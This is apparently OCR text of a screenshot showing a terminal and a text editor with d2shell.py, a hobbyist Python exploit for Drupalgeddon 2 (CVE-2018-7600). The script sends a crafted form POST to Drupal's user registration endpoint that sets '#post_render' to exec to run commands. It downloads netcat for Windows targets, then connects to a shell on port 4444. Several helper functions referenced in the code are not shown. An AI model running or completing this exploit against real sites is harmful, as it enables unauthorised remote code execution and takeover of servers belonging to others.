 Applications Places Text Editor Mar 27 21:33 3
root@teatimesec: ~/Projects
root@teatimesec: ~/Projects 102x23
(root💀teatimesec)-[~/Projects]
# python3 d2shell.py 172.31.1.27 10.10.0.52 windows
Open d2shell.py Save
~/Projects
1 #!/usr/bin/python3
2 #CVE 2018-7600 (Drupalgeddon 2)
3 #Usage: python3 d2shell.py target lhost windows
4 #j3ss1: it's not much i know, just practicing some scripting :)
5
6 import os
7 import sys
8 import requests
9 import threading
10 import socket
11 import time
12 import os.path
13 from os import path
14
15 #Supply arguments.
16 target = sys.argv[1]
17 lhost = sys.argv[2]
18 os_type = sys.argv[3]
19
20 #Define payload/exploit for shell.
21 def shell_win():
22     if path.exists("nc.exe"):
23         setup_http()
24     else:
25         download_netcat()
26     print("[!] Sending payload [!]")
27     url = 'http://' + target +'/user/register?element_parents=account/mail/-
%23value&ajax_form=1&_wrapper_format=drupal_ajax'
28     payload = {'form_id': 'user_register_form', '_drupal_ajax': '1', 'mail[#post_render][]': 'exec', 'mail[#type]':
'markup', 'mail[#markup]': shell }
29     r = requests.post(url, data=payload)
30     fire_and_forget_win()
31     shell_connect()
32
33 def shell_linux():
34     print("[!] Sending payload [!]")
35     url = 'http://' + target +'/user/register?element_parents=account/mail/-
%23value&ajax_form=1&_wrapper_format=drupal_ajax'
36     fire_and_forget_linux()
37     shell_connect()
38
39
40 #Define shell connection via netcat.
41 def shell_connect():
42     print("[+] Payload Sent [+]")
43     print("[+] Executing Shell Payload [+]")
44     print("💀 Connecting to your shell 💀")
45     print("[!] Waiting 5 seconds [!]")
46     time.sleep(5)
47     os.system('nc -nv ' + target +' 4444')
48
Python 3 Tab Width: 8 Ln 4, Col 64 INS
Right Ctrl